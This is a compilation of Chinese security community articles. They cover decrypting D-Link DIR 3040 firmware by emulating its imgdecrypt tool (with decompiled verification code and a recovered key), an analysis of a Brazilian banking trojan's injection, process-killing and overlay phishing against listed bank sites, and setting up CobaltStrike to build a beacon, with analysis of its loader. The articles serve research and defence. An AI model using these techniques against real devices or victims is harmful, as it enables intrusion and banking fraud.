另一种方法就是采用带外(out-of-band)确认机制。比如,当我发起新的支付请求时,我的银行会向我发送一条短信,我需要使用短信中的信息来确认支付操作。XSS攻击可以用来触发短信发送行为,但无法读取短信内容,因此也就无法完成攻击过程。 | 社区文章 |
**作者:OneShell@知道创宇404实验室
时间:2021年7月27日**
IoT漏洞分析最为重要的环节之一就是获取固件以及固件中的文件系统。固件获取的方式也五花八门,硬核派有直接将flash拆下来到编程器读取,通过硬件调试器UART/SPI、JTAG/SWD获取到控制台访问;网络派有中间人攻击拦截OTA升级,从制造商的网页进行下载;社工派有假装研究者(学生)直接向客服索要,上某鱼进行PY。有时候千辛万苦获取到固件了,开开心心地使用`binwalk
-Me`一把梭哈,却发现,固件被加密了,惊不惊喜,刺不刺激。
如下就是针对如何对加密固件进行解密的其中一个方法:回溯未加密的老固件,从中找到负责对固件进行解密的程序,然后解密最新的加密固件。此处做示范使用的设备是前几天爆出存在漏洞的路由器D-Link DIR 3040
US,固件使用的最新加密版本[1.13B03](https://support.dlink.com/productinfo.aspx?m=DIR-3040-US),老固件使用的是已经解密固件版本[1.13B02](https://support.dlink.com/productinfo.aspx?m=DIR-3040-US)。
## 判断固件是否已经被加密
一般从官网下载到固件的时候,是先以zip等格式进行了一次压缩的,通常可以先正常解压一波。
$ tree -L 1
.
├── DIR3040A1_FW112B01_middle.bin
├── DIR3040A1_FW113B03.bin
└── DIR-3040_REVA_RELEASE_NOTES_v1.13B03.pdf
使用binwalk查看一下固件的信息,如果是未加密的固件,通常可以扫描出来使用了何种压缩算法。以常见的嵌入式文件系统squash-fs为例,比较常见的有LZMA、LZO、LAMA2这些。如下是使用binwalk分别查看一个未加密固件(netgear)和加密固件(DIR 3040)信息。
$ binwalk GS108Tv3_GS110TPv3_GS110TPP_V7.0.6.3.bix
DECIMAL HEXADECIMAL DESCRIPTION
-------------------------------------------------------------------------------- 64 0x40 LZMA compressed data, properties: 0x5D, dictionary size: 67108864 bytes, uncompressed size: -1 bytes
$ binwalk DIR3040A1_FW113B03.bin
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
还有一种方式就是查看固件的熵值。熵值是用来衡量不确定性,熵值越大则说明固件越有可能被加密或者压缩了。这个地方说的是被加密或者压缩了,被压缩的情况也是会让熵值变高或者接近1的,如下是使用`binwalk
-E`查看一个未加密固件(RAX200)和加密固件(DIR 3040)。可以看到,RAX200和DIR 3040相对比,不像后者那样直接全部是接近1了。
## 找到负责解密的可执行文件
接下来是进入正轨了。首先是寻找到老固件中负责解密的可执行文件。基本逻辑是先从HTML文件中找到显示升级的页面,然后在服务器程序例如此处使用的是lighttpd中去找到何处进行了调用可执行文件下载新固件、解密新固件,这一步也可能是发生在调用的CGI中。
使用find命令定位和升级相关的页面。
$ find . -name "*htm*" | grep -i "firmware"
./etc_ro/lighttpd/www/web/MobileUpdateFirmware.html
./etc_ro/lighttpd/www/web/UpdateFirmware.html
./etc_ro/lighttpd/www/web/UpdateFirmware_e.html
./etc_ro/lighttpd/www/web/UpdateFirmware_Multi.html
./etc_ro/lighttpd/www/web/UpdateFirmware_Simple.html
然后现在后端lighttpd中去找相关字符串,似乎没有结果呢,那么猜测可能发生在CGI中。
$ find . -name "*httpd*" | xargs strings | grep "firm"
strings: Warning: './etc_ro/lighttpd' is a directory
从CGI程序中查找,似乎运气不错,,,直接就定位到了,结果过多就只展示了最有可能的结果。Bingo!似乎已经得到了解密固件的程序,img、decrypt。
$ find . -name "*cgi*" | xargs strings | grep -i "firm"
/bin/imgdecrypt /tmp/firmware.img
## 仿真并解密固件
拿到了解密程序,也知道解密程序是怎么输入参数运行的,这个时候可以尝试对直接使用qemu模拟解密程序跑起来,直接对固件进行解密。最好保持解密可执行文件在老版本固件文件系统的位置不变,因为不确定是否使用相对或者绝对路径引用了什么文件,例如解密公私钥。
先查看可执行文件的运行架构,然后选择对应qemu进行模拟。
$ file bin/imgdecrypt
bin/imgdecrypt: ELF 32-bit LSB executable, MIPS, MIPS32 rel2 version 1 (SYSV), dynamically linked, interpreter /lib/ld-uClibc.so.0, stripped
$ cp $(which qemu-mipsel-static) ./usr/bin
$ sudo mount -t proc /proc proc/
$ sudo mount --rbind /sys sys/
$ sudo mount --rbind /dev/ dev/
$ sudo chroot . qemu-mipsel-static /bin/sh
BusyBox v1.22.1 (2020-05-09 10:44:01 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
/ # /bin/imgdecrypt tmp/DIR3040A1_FW113B03.bin
key:C05FBF1936C99429CE2A0781F08D6AD8
/ # ls -a tmp/
.. .firmware.orig . DIR3040A1_FW113B03.bin
/ #
那么就解压出来了,解压到了tmp文件夹中,.firmware.orig文件。这个时候使用binwalk再次进行查看,可以看到已经被成功解密了。
$ binwalk .firmware.orig
DECIMAL HEXADECIMAL DESCRIPTION
-------------------------------------------------------------------------------- 0 0x0 uImage header, header size: 64 bytes, header CRC: 0x7EA490A0, created: 2020-08-14 10:42:39, image size: 17648005 bytes, Data Address: 0x81001000, Entry Point: 0x81637600, data CRC: 0xAEF2B79F, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image name: "Linux Kernel Image"
160 0xA0 LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 23083456 bytes
1810550 0x1BA076 PGP RSA encrypted session key - keyid: 12A6E329 67B9887A RSA (Encrypt or Sign) 1024b
14275307 0xD9D2EB Cisco IOS microcode, for "z"
## 加解密逻辑分析(重点)
### 关于固件安全开发到发布的一般流程
如果要考虑到固件的安全性,需要解决的一些痛点基本上是:
* 机密性:通过类似官网的公开渠道获取到解密后的固件
* 完整性:攻击者劫持升级渠道,或者直接将修改后的固件上传到设备,使固件升级
对于机密性,从固件的源头、传输渠道到设备三个点来分析。首先在源头,官网上或者官方TFP可以提供已经被加密的固件,设备自动或手动检查更新并从源头下载,下载到设备上后进行解密。其次是渠道,可以采用类似于HTTPS的加密传输方式来对固件进行传输。但是前面两种方式终归是要将固件下载到设备中。
如果是进行简单的加密,很常见的一种方式,尤其是对于一些低端嵌入式固件,通常使用了硬编码的对称加密方式,例如AES、DES之类的,还可以基于硬编码的字符串进行一些数据计算,然后作为解密密钥。这次分析的DIR
3040就是采用的这种方式。
对于完整性,开发者在一开始可以通过基于自签名证书来实现对固件完整性的校验。开发者使用私钥对固件进行签名,并把签名附加到固件中。设备在接受安装时使用提前预装的公钥进行验证,如果检测到设备完整性受损,那么就拒绝固件升级。签名的流程一般不直接对固件本身的内容进行签名,首先计算固件的HASH值,然后开发者使用私钥对固件HASH进行签名,将签名附加到固件中。设备在出厂时文件系统中就被预装了公钥,升级通过公钥验证签名是否正确。
### 加解密逻辑分析
既然到这个地方了,那么顺便进去看一看解密程序是如何进行运作的。从IDA的符号表中可以看到,使用到了对称加密AES、非对称加密RSA和哈希SHA512,是不是对比上面提到的固件安全开发到发布的流程,心中大概有个数了。
首先我们进入main函数,可以知道,这个解密程序imgdecrypt实际上也是具有加密功能的。这里提一下,因为想要把整个解密固件的逻辑都撸一撸,可能会在文章里面贴出很多的具体函数分析,那么文章篇幅就会有点长,不过最后会进行一个流程的小总结,希望看的师傅不用觉得啰嗦。
int __cdecl main(int argc, const char **argv, const char **envp)
{
int result; // $v0
if ( strstr(*argv, "decrypt", envp) )
result = decrypt_firmare(argc, (int)argv);
else
result = encrypt_firmare(argc, argv);
return result;
}
下一步继续进入到函数decrypt_firmare中,这个地方结合之前仿真可以知道:argc=2,argv=参数字符串地址。首先是进行一些参数的初始化,例如aes_key、公钥的存储地址pubkey_loc。
接下来是对输入参数数量和参数字符串的判定,输入参数数量从2开始判定,结合之前的仿真,那么argc=2,第一个是程序名,第二个是已加密固件地址。
然后在004021AC地址处的函数check_rsa_cert,该函数内部逻辑也非常简单,基本就是调用RSA相关的库函数,读取公钥并判定公钥是否有效,有效则将读取到的RSA对象保存在dword_413220。检查成功后,就进入到004025A4地址处的函数aes_cbc_crypt中。这个函数的主要作用就是根据一个固定字符串0123456789ABCDEF生成密钥,是根据硬编码生成的解密密钥,因此每次生成并打印出来的密钥是相同的,此处密钥用变量aes_key表示。
int __fastcall decrypt_firmare(int argc, int argv)
{
int result; // $v0
const char *pubkey_loc; // [sp+18h] [-1Ch]
int i; // [sp+1Ch] [-18h]
int aes_key[5]; // [sp+20h] [-14h] BYREF
qmemcpy(aes_key, "0123456789ABCDEF", 16);
pubkey_loc = "/etc_ro/public.pem";
i = -1;
if ( argc >= 2 )
{
if ( argc >= 3 )
pubkey_loc = *(const char **)(argv + 8);
if ( check_rsa_cert((int)pubkey_loc, 0) ) // 读取公钥并进行保存RSA对象到dword_413220中
{
result = -1;
}
else
{
aes_cbc_crypt((int)aes_key); // 生成aes_key
printf("key:");
for ( i = 0; i < 16; ++i )
printf("%02X", *((unsigned __int8 *)aes_key + i));// 打印出key
puts("\r");
i = actual_decrypt(*(_DWORD *)(argv + 4), (int)"/tmp/.firmware.orig", (int)aes_key);
if ( !i )
{
unlink(*(_DWORD *)(argv + 4));
rename("/tmp/.firmware.orig", *(_DWORD *)(argv + 4));
}
RSA_free(dword_413220);
result = i;
}
}
else
{
printf("%s <sourceFile>\r\n", *(const char **)argv);
result = -1;
}
return result;
}
接下来就是真正的负责解密和验证固件的函数actual_decrypt,位于地址00401770处。在分析这个函数的时候,我发现IDA的MIPS32在反编译处理函数的输入参数的时候,似乎会把数值给弄错了,,,比如fun(a
+ 10),可能会反编译成fun(a + 12)。已经修正过函数参数数值的反编译代码就放在下面,代码分析也全部直接放在注释中了。
int __fastcall actual_decrypt(int img_loc, int out_image_loc, int aes_key)
{
int image_fp; // [sp+20h] [-108h]
int v5; // [sp+24h] [-104h]
_DWORD *MEM; // [sp+28h] [-100h]
int OUT_MEM; // [sp+2Ch] [-FCh]
int file_blocks; // [sp+30h] [-F8h]
int v9; // [sp+34h] [-F4h]
int i; // [sp+38h] [-F0h]
int out_image_fp; // [sp+3Ch] [-ECh]
int data1_len; // [sp+40h] [-E8h]
int data2_len; // [sp+44h] [-E4h]
_DWORD *IN_MEM; // [sp+48h] [-E0h]
char hash_buf[68]; // [sp+4Ch] [-DCh] BYREF
int image_info[38]; // [sp+90h] [-98h] BYREF
image_fp = -1;
out_image_fp = -1;
v5 = -1;
MEM = 0;
OUT_MEM = 0;
file_blocks = -1;
v9 = -1;
// 这个hashbuf用于存储SHA512的计算结果,在后面比较会一直被使用到
memset(hash_buf, 0, 64);
data1_len = 0;
data2_len = 0;
memset(image_info, 0, sizeof(image_info));
IN_MEM = 0;
// 通过stat函数读取加密固件的相关信息写入结构体到image_info,最重要的是文件大小
if ( !stat(img_loc, image_info) )
{
// 获取文件大小
file_blocks = image_info[13];
// 以只读打开加密固件
image_fp = open(img_loc, 0);
if ( image_fp >= 0 )
{
// 将加密固件映射到内存中
MEM = (_DWORD *)mmap(0, file_blocks, 1, 1, image_fp, 0);
if ( MEM )
{
// 以O_RDWR | O_NOCTTY获得解密后固件应该存放的文件描述符
out_image_fp = open(out_image_loc, 258);
if ( out_image_fp >= 0 )
{
v9 = file_blocks;
// 比较写入到内存的大小和固件的真实大小是否相同
if ( file_blocks - 1 == lseek(out_image_fp, file_blocks - 1, 0) )
{
write(out_image_fp, &unk_402EDC, 1);
close(out_image_fp);
out_image_fp = open(out_image_loc, 258);
// 以加密固件的文件大小,将待解密的固件映射到内存中,返回内存地址OUT_MEM
OUT_MEM = mmap(0, v9, 3, 1, out_image_fp, 0);
if ( OUT_MEM )
{
IN_MEM = MEM; // 重新赋值指针
// 检查固件的Magic,通过查看HEX可以看到加密固件的开头有SHRS魔数
if ( check_magic((int)MEM) ) // 比较读取到的固件信息中含有SHRS
{
// 获得解密后固件的大小
data1_len = htonl(IN_MEM[2]);
data2_len = htonl(IN_MEM[1]);
// 从加密固件的1756地址起,计算data1_len个字节的SHA512,也就是解密后固件大小的消息摘要,并保存到hash_buf
sub_400C84((int)(IN_MEM + 0x6dc), data1_len, (int)hash_buf);
// 比较原始固件从156地址起,64个字节大小,和hash_buf中的值进行比较,也就是和加密固件头中预保存的真实加密固件大小的消息摘要比较
if ( !memcmp(hash_buf, IN_MEM + 0x9c, 64) )
{
// AES对加密固件进行解密,并输出到OUT_MEM中
// 这个地方也可以看出从加密固件的1756地址起就是真正被加密的固件数据,前面都是一些头部信息
// 函数逻辑比较简单,就是AES加解密相关,从保存在固件头IN_MEM + 0xc获取解密密钥
sub_40107C((int)(IN_MEM + 0x6dc), data1_len, aes_key, IN_MEM + 0xc, OUT_MEM);
// 计算解密后固件的SHA_512消息摘要
sub_400C84(OUT_MEM, data2_len, (int)hash_buf);
// 和存储在原始加密固件头,从92地址开始、64字节的SHA512进行比较
if ( !memcmp(hash_buf, IN_MEM + 0x5c, 64) )
{
// 获取解密固件+aes_key的SHA512
sub_400D24(OUT_MEM, data2_len, aes_key, (int)hash_buf);
// 和存储在原始固件头,从28地址开始、64字节的SHA512进行比较
if ( !memcmp(hash_buf, IN_MEM + 0x1c, 64) )
{
// 使用当前文件系统内的公钥,通过RSA验证消息摘要和签名是否匹配
if ( sub_400E78((int)(IN_MEM + 0x5c), 64, (int)(IN_MEM + 0x2dc), 0x200) == 1 )
{
if ( sub_400E78((int)(IN_MEM + 0x9c), 64, (int)(IN_MEM + 0x4dc), 0x200) == 1 )
v5 = 0;
else
v5 = -1;
}
else
{
v5 = -1;
}
}
else
{
puts("check sha512 vendor failed\r");
}
}
else
{
printf("check sha512 before failed %d %d\r\n", data2_len, data1_len);
for ( i = 0; i < 64; ++i )
printf("%02X", (unsigned __int8)hash_buf[i]);
puts("\r");
for ( i = 0; i < 64; ++i )
printf("%02X", *((unsigned __int8 *)IN_MEM + i + 92));
puts("\r");
}
}
else
{
puts("check sha512 post failed\r");
}
}
else
{
puts("no image matic found\r");
}
}
}
}
}
}
}
if ( MEM )
munmap(MEM, file_blocks);
if ( OUT_MEM )
munmap(OUT_MEM, v9);
if ( image_fp >= 0 )
close(image_fp);
if ( image_fp >= 0 )
close(image_fp);
return v5;
}
### 概述DIR 3040的固件组成以及解密验证逻辑
从上面最关键的解密函数逻辑分析中,可以知道如果仅仅是解密相关,实际上只用到了AES解密,而且还是使用的硬编码密钥(通过了一些计算)。只是看上面的解密+验证逻辑分析,对整个流程可能还是会有点混乱,下面就说一下加密固件的文件结构和总结一下上面的解密+验证逻辑。
先直接给出加密固件文件结构的结论,只展现出重要的Header内容,大小1756字节,其后全部是真正的被加密固件数据。
起始地址 | 长度(Bytes) | 作用
---|---|---
0:0x00 | 4 | 魔数:SHRS
4:0x4 | 4 | 解密固件的大小,带填充
8:0x8 | 4 | 解密固件的大小,不带填充
12:0xC | 16 | AES_128_CBC解密密钥
28:0x1C | 64 | 解密后固件+KEY的SHA512消息摘要
92:0x5C | 64 | 解密后固件的SHA512消息摘要
156:0x9C | 64 | 加密固件的SHA512消息摘要
220:0xDC | 512 | 未使用
732:0x2DC | 512 | 解密后固件消息摘要的数字签名
1244:0x4DC | 512 | 加密后固件消息摘要的数字签名
结合上面的加密固件文件结构,再次概述一下解密逻辑:
1. 判断加密固件是否以Magic Number:SHRS开始。
2. 判断(加密固件中存放的,真正被加密的固件数据大小的SHA512消息摘要),和,(去除Header之后,数据的SHA512消息摘要)。
这一步是通过验证固件的文件大小,判定是否有人篡改过固件,如果被篡改,解密失败。
1. 读取保存在Header中的AES解密密钥,对加密固件数据进行解密
2. 计算(解密后固件数据的SHA512消息摘要),和(预先保存在Header中的、解密后固件SHA512消息摘要)进行对比
3. 计算(解密固件数据+解密密钥的、SHA512消息摘要),和(预先保存在Header中的、解密后固件数据+解密密钥的、SHA512消息摘要)进行对比
4. 使用保存在当前文件系统中的RSA公钥,验证解密后固件的消息摘要和其签名是否匹配
5. 使用保存在当前文件系统中的RSA公钥,验证加密后固件的消息摘要和其签名是否匹配
## 小结
这篇文章主要是以DIR
3040固件为例,说明如何从未加密的老固件中去寻找负责解密的可执行文件,用于解密新版的加密固件。先说明拿到一个固件后如何判断已经被加密,然后说明如何去找到负责解密的可执行文件,再通过qemu仿真去执行解密程序,将固件解密,最后简单说了下固件完整性相关的知识,并重点分析了解密程序的解密+验证逻辑。
这次对于DIR
3040的漏洞分析和固件解密验证过程分析还是花费了不少的时间。首先是固件的获取,从官网下载到的固件是加密的,然后看到一篇文章简单说了下基于未加密固件版本对加密固件进行解密,也是DIR
3040相关的。但是我在官网上没有找到未加密的固件,全部是被加密的固件。又在信息搜集的过程中,发现了原来在Github上有一个比较通用的、针对D-Link系列的[固件解密脚本](https://github.com/0xricksanchez/dlink-decrypt)。原来,Dlink近两年使用的加密、验证程序imgdecrypt基本上都是一个套路,于是我参考了解密脚本开发者在2020年的分析思路,结合之前看过的关于可信计算相关的一些知识点,简单叙述了固件安全性,然后重点分析了解密验证逻辑如上。
关于漏洞分析,感兴趣的师傅可以看一下我的这篇[分析文章](https://genteeldevil.github.io/2021/07/23/D-Link%20DIR%203040%E4%BB%8E%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%E5%88%B0RCE/)。
### 参考链接
* [Breaking the D-Link DIR3060 Firmware Encryption](https://0x00sec.org/t/breaking-the-d-link-dir3060-firmware-encryption-recon-part-1/21943)
* [D-Link DIR 3040从信息泄露到RCE](https://genteeldevil.github.io/2021/07/23/D-Link%20DIR%203040%E4%BB%8E%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%E5%88%B0RCE/)
* * * | 社区文章 |
**前言**
传统意义上来说,虽然来自巴西的银行恶意软件多多少少很简单,但近年来的网络攻击趋势揭示了一些新型且精细的攻击工具,这些从巴西开始的恶意软件很可能会被传播到世界范围的银行用户那里。在2017年5月,Talos小组分析了一个通过葡萄牙语垃圾邮件传播的银行木马,垃圾邮件是这种恶意软件常用的传播渠道。当打开邮件的附件时,一个恶意的JAR文件会被自动下载到受害者的机器上,该文件会运行恶意JAVA代码来启动恶意软件的安装进程。
直到现在,由于“Themida”文件高复杂度的特性,这个恶意软件的深层运作原理还未被揭开。但是多亏了Check
Point研究团队,我们已经能够对该恶意软件执行脱壳操作并揭露这个新变种的恶意软件是如何同其受害者互动的。
我们接下来的研究揭示了:一旦受害者登录其在线银行账户(不管是HSBC, Santander, Citibank
还是其他巴西银行后),该受害者是如何被欺骗并将自己的账户拱手让给攻击者的。最终的结果是他们账户中的存款会在神不知鬼不觉的情况下被偷走。
另外,通过我们的研究发现:我们能够将Talos小组的研究成果同Trusteer在一月份分析的类似版本的恶意软件联系起来。直到现在我们才真正清楚这些巴西银行恶意软件是如何与彼此联系并运作的。
银行恶意软件能从没有防备意识的受害者那里给窃贼带来每年数百万美元的收入。本文将详细的分析恶意软件是如何运作以及如何将它在用户的终端上检测出来,我们希望能够引起公众警觉并在未来阻止类似的攻击。
**传播过程**
**研究与分析**
下图描述了恶意代码的运行过程。
恶意软件利用vprintproxy.exe这个可执行文件(通过vm.png这个假名传播),它是一个VMware签署的合法文件。为了在安全检查中伪装自己,这个恶意软件使用了DLL劫持技术,这种技术将真正的恶意代码存在vmwarebase.dll中,这个文件一旦被执行,就会自动被加载到合法VMware进程中,该恶意软件各个模块间的连接情况如下图所示:
服务器上存档的名字 | 从文档中抽取后并重命名 | 类型 | 主要作用
---|---|---|---
vm.png | [random].exe | EXE | 加载恶意依赖vmwarebase.dll
vmwarebase.dll | vmwarebase.dll | DLL | 将prs.png注入到explorer.exe和notepad.exe
prs.png | [random].db | DLL |
gbs.png | [random].drv | DLL | 展示位图(bitmap)用以锁屏
i.dk | i.dk | TXT | 通过C&C地址来提供恶意软件
**恶意软件的技术细节**
下面是恶意软件的每个主要模块的技术描述。
**vmwarebase.dll–dropper**
一旦vprintproxy.exe开始执行,并且vmwarebase.dll被加载之后,运行会传递到它的DllMain起始点。这个DLL的最终目的是将prs.png(这个恶意软件的核心模块)注入到explorer.exe和一个接着产生的notepad.exe进程中。这是通过使用一个简单的DLL注入技术实现的,在整个过程中包含一下步骤:
1. png的路径(它的名字重命名为0到999999999之间的一个随机整数,扩展名改为db)是最先被解析,解析方法是通过检测C:\Users\public\Administrator\car.dat(这是作为感染链的一部分传输的)内容里面的特定随机整数。
2. 在C:\Users\public\Administrator搜索对应的文件。如果找到了,这个路径的字符串会被作为动态缓存简单地写入目标进程中,如下图所示:
3. 得到的路径被用来作为LoadLibrary的参数。后者会在注入进程中被解析,并且会假设它在目标进程中有同样的地址。这样一来,LoadLibrary就可以利用上述提到的参数,通过CreateRemoteThread来简单地启动了,这导致目标进程加载恶意DLL到它的地址空间内。以下是注入结果的图:
在进行注入之前,vmwarebase.dll会将所有进程编号,并且会查找所有运行中的conhost.exe实例,这些实例会被关闭,以用来关闭之前感染阶段打开的窗口。
**prs.png–第一阶段注入**
这个模块包括以下功能:
4. 键盘记录器
5. 屏幕截图
6. 将当前屏幕替换为一个指定画面
7. 改变当前系统的鼠标
8. 自动运行并创建注册表项
9. 关闭系统工具(例如taskmgr, dwm, regedit等等)
10. 实施系统重启
11. 文件\目录删除功能
这个软件运行其恶意代码的方法十分有趣。大部分这个恶意软件的代码和数据都是存储在这个模块的表单中。一旦恶意软件开始运行,主表单就会在屏幕上作为一个非常小的窗口显示出来,几乎看不见。如果把它变大,看起来如下图所示:
这些表单基本上是一些Delphi对象,它们包含很多属性,例如Edit,Memo和其他GUI部件,这些都是用来存储重要信息的。
在Timer对象的帮助下,可以实现多线程功能,在这个表单中处处都有体现。举个例子,我们可以看“TAUXILIO_TURCO”表单,它存储了很多信息和设计功能,如下图所示:
**删除不想要的应用**
在特定条件下这个模块会停止几个进程,比如
taskmgr.exe
msconfig.exe
regedit.exe
ccleaner.exe / ccleaner64.exe
dwm.exe (for Windows 7 only)
iexplore.exe
firefox.exe
chrome.exe
opera.exe
safari.exe
NetExpress50.exe
AplicativoBradesco.exe
itauaplicativo.exe
office.exe
javaw.exe
**C &C通信**
恶意软件使用存储在“i.dk”文件中的一段配置信息与C&C服务器进行通信,该配置信息使用AES-256进行加密的,解密后的配置信息如下所示:
用钓鱼位图来抓取用户的敏感信息:
有些内嵌的表单包含多个位图。这些是用来引诱用户输入他们的认证码,这是巴西银行的一种通用举措,也是很多用户采用的方法。当攻击者想要对受害者的浏览器下手的时候,有些图片就会在屏幕上显示。在这种情况下,位图是用来警告受害者一个操作正在发生,让他不要用电脑做其他事情。在同时,攻击者可以控制浏览器窗口并做出任何欺诈行为,用户根本不会察觉。下面是一些从模块中抽取出的欺骗性的位图例子:
**gbs.png -第二阶段执行**
这个模块使用了Themida工具加壳,一旦执行,它会有以下几个操作:
**进程保护**
该技术用来防止通过进程管理器来关掉恶意软件进程,更详细的解释在:
<https://stackoverflow.com/questions/6185975/prevent-user-process-from-being-killed-with-end-process-from-process-explorer>
**移除之前安装的hook**
该恶意软件模块循环调用UnhookWindowsHookEx函数来卸载之前建立的窗口(windows)hook。
**覆盖(Overlay Placement)机制**
该模块负责给用户显示一条覆盖消息,该消息是从数个硬编码的字符串中挑选出来的,还会根据用户访问的银行网站变化。简而言之,模块会持续监控用户浏览器中打开的URL,一旦发现用户打开了“目标”银行网站,恶意软件将选择一个对应的覆盖消息并将其显示在屏幕上。
它的流程由如下几个阶段组成:
12. 在浏览器中识别URL–恶意软件使用FindWindowW/GetWindow(…, GW_HWNDNEXT)等组合搜索当前系统中的所有窗口。当找到一个与浏览器相关的窗口,将会检查它的URL地址栏。针对不同的浏览器(Chrome, Firefox and Internet Explorer),恶意软件会使用不同的方法来抓取所需的URL。
13. 得到的URL会与下面列出的URL硬编码列表进行对比:
aapj.bb.com.br/aapj/loginmpe
www.santandernetibe.com.br/
www.ib2.bradesco.com.br/ibpflogin/identificacao.jsf
ww7.banrisul.com.br/brb/link/brbwe4hw.aspx?
wwws5.hsbc.com.br/ITE/connect2/wcm_connect/pws/hsbc-online-cnb.html
internetbanking.caixa.gov.br/SIIBC
.bancobrasil.com.br/aapf/
www.santanderempresarial.com.br
aapj.bb.com.br/aapj/
www.santandernet.com.br
www.brasil.citibank.com/BRCIB/JPS/portal/Index.do
internet.sicreditotal.com.br/stiapp/
ibpf.sicredi.com.br
wwws3.hsbc.com.br/ITE/common/html/hsbc-online.shtml
ib.sicoobnet.com.br/inetbank/login.jsp
itau.com.br/GRIPNET/bklcom.dll
www.ib2.bradesco.com.br/ibpftelainicial/home.jsf
www.citibank.com.br/BRGCB/JPS/portal/Index.do
www.ne2.bradesconetempresa.b.br/ibpjlogin/login.jsf
ww8.banrisul.com.br/brb/link/brbwe4hw.aspx?
14. 基于定位后的URL检查注册表日期–该表单的注册表路径:HKCU\Software\Trilian[A-Z]{2}(最后两个字母是根据从浏览器找到的活跃URL生成的)会被检查以确定是否含有来自某个节点的日期变量,这个变量会与当前系统日期进行比较。这种检查可能会产生3种结果:
a. 注册表路径或日期变量没有找到–运行一些结束代码,并停止该恶意软件运行。
b. 系统日期与注册表变量的日期相等或更新–恶意软件会从之前提到的注册表分支删除节点“Block [A-Z]{2}” and “Date
[A-Z]{2}”并接着在HKLM\Software\Microsoft\Windows\CurrentVersion\Internet设置中搜索ProxyServer
节点。如果它的值是123.123.123.123:3212那么这个节点的值会被擦除,然后一个新的节点ProxyEnable
会被建立,它的值是0。接着,有被检测到的URL的浏览器会被关闭,然后整个监视重新开始。
c. 系统日期比注册表变量日期要晚-恶意软件模块会设置一个键盘hook用来拦截按下的键(如WIN,ESC等)。
15. 最后,模块以全屏模式弹出一个透明的窗体(不能被用户关闭,因为有键盘hook),向用户展示当前活动浏览器的截图。最重要的是,10个位图(对应于活动的银行网站)中的一个被加载并设置在屏幕的中心以防止用户进行任何活动。 唯一有效的元素是关闭表单的按钮。 以下是与sicredi.com.br对应的位图示例:
每个这种位图都有类似的说明:“抱歉,无法与【银行网站】的安全模块同步,请稍后再试。”这会迫使用户关掉表单。同时,这个用户会看到另一个覆盖的消息,假装是在安装一个与当前网站相关的安全模块。同时,它会提示用户它有银行资格证书或者有一个2FA安全标记。
**可选操作**
如果活动URL是空的,这个模块会恢复下列函数的头6个字节(如果它们被挂钩或者在它们的内存区域中设置了断点):
FindWindowExW
FindWindowW
SendMessageW
在此之后,监视会从上述所说的流程中重新开始。
文章来源:<https://research.checkpoint.com/perfect-inside-job-banking-malware/> | 社区文章 |
# 透视CobaltStrike(一)——PE类Beacon分析
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 背景
CobaltStrike作为先进的红队组件,得到了多个红队和攻击者的喜爱。2020年年底的时候,看到有人在传cs4.2,于是顺便保存了一份。然后一拖就到了今天才打开,关于CobaltStrike外层木马的分析网上已经有很多,但是内层的payload好像没有多少分析文章,那我就刚好借4.2这个契机,详细分析一下CobaltStrike的组件。
## 测试上线
为了使得文章更加完整,还是花少量的篇幅介绍一下CobaltStrike的基本使用,关于使用方面的详细介绍,可以在网上找到很多文章,笔者也正在翻译CobaltStrike4.2的官方文档。
网络情况如下
kali:192.168.74.134
win7:192.168.74.128
首先需要保证kali和win7之前的系统能互通。
通常来说一个网段内就不会有啥问题,如果出现win7能ping通kali,但是kali无法ping通win7的情况,多半是win7主机的防火墙原因,关闭即可:
接下来解压4.2的包得到如下文件:
按道理来说,应该单独启一个服务器作为CobaltStrike的teamServer,这里为了方便就直接在kali上启动了。
首先在kali上启动teamserver这个文件,参数1是服务器地址,这里填本机地址,参数2是登录密码 这里填的123456
接着使用另外一个终端进入到此目录然后启动CobaltStrike文件然后将host和pasword更改为刚才设置的地址即可:
成功登录上CobaltStrike客户端:
连接上服务器之后,首先通过这个耳机图标添加一个监听器
监听器的话主要是分为Beacon和Foreign。
Beacon译为信标,是目前CobaltStrike最常用的监听器,Beacon系列的协议为CobaltStrike内部协议,包括DNS、HTTP、HTTPS等常见协议,Foreign是外部监听器,可与MSF或Armitage交互
实验方便,这里就创建一个HTTP类型的Beacon
以exe为例,监听器设置好之后,在选项菜单中选择
Attacks -> Packages -> Windows Executable(S) 创建样本,选择好协议之后点击Generate然后选择保存路径即可。
这里顺便说一下,关于Attacks的几个选项,Attacks的Packages下一共有五个选项
其中
HTML Application 生成hta形式的恶意payload
MS Office Macro 生成宏文档的payload
Payload Generator 生成各种语言的payload
Windows Executable 生成可执行的分段payload
Windows Executable(S) 生成可执行的不分段Payload
如果选择了分段payload,也就意味着生成的原始文件会很小,原始文件是一个downloader,用于从C2下载并加载后续的payload。反之,如果选择不分段的payload,则原始文件是一个loader,可以直接将shellcode加载执行。
目前比较主流的方式应该是不分段。
需要注意的是,由于CobaltStrike的木马是框架生成的,所以理论上来讲,不会存在两个完全一样的CobaltStrike木马,即便使用同样的方式生成木马,得到的文件也是不同的。.
这里我按照一样的流程,生成了两个样本,通过对比工具可以看到两个代码段差不多,但是data段完全不同。
此时将其中一个exe复制到win7中运行,即可成功上线:
关于上线后可对目标主机执行的操作这里不在赘述,后面为对恶意样本的二进制分析。
## 不分段Beacon分析
### 外层loader
原始的Beacon是一个loader,样本WinMain中主要是调用了sub_4027F0和sub_401840两个函数,最后有一个10s的死循环
经过简单分析,第一个函数sub_4027F0没有什么实际功能,主要功能在第二个函数sub_401840中,该函数主要是拼接一个管道名称然后创建线程执行sub_401713函数
在1713函数中程序会通过1648函数进行管道创建和和连接
此样本创建的管道名为\\\\.\pipe\MSSE-1480-server,连接管道之后通过WriteFile将edi所指向的第一段数据写入到管道中
该段数据硬编码在文件的data段偏移14的地方:
至此,线程执行完成,线程1的功能主要是创建管道并将data段预编码的数据读取到管道中,读取完成之后,程序会jmp到sub_4017e2继续执行
17E2函数首先会通过malloc分配一段空间,在sleep之后通过ReadFile去将管道中的数据读取出来
读取到这片shellcode之后,程序会通过VirtualAlloc分配一片内存,然后通过一个循环异或解密数据放入到这片内存中
